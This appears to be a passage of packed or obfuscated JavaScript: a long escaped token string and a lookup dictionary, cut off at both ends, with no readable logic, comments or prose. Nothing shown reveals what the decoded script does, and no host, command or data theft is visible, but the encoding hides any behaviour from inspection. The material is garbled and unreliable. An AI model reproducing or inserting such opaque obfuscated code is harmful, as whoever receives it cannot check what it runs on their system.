\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\